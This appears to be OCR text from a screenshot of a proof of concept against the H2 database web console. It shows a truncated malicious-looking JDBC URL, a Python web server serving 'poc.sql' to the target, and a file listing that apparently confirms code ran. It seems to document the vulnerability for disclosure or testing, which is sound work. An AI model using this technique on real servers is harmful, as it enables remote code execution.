 H2 Console
不安全 | 192.168.0.102:8080/h2-console/login.do?jsessionid=fd89ad80fc261405cea7b0afd932609b
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:mem:1337;IGNORE_UN
TEST
INFORMATION_SCHEMA
Users
H2 2.0.204 (2021-12-21)
Run Run Selected Auto complete Clear SQL statement:
Important Commands
Displays this Help Page
Shows the Command History
Ctrl+Enter Executes the current SQL statemen
Shift+Enter Executes the SQL statement define
/mnt/e/temp
Desktop python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
172.17.80.1 - - [26/Jan/2022 13:07:42] "GET /poc.sql HTTP/1.1" 200 -
temp ls
temp ls
poctest
temp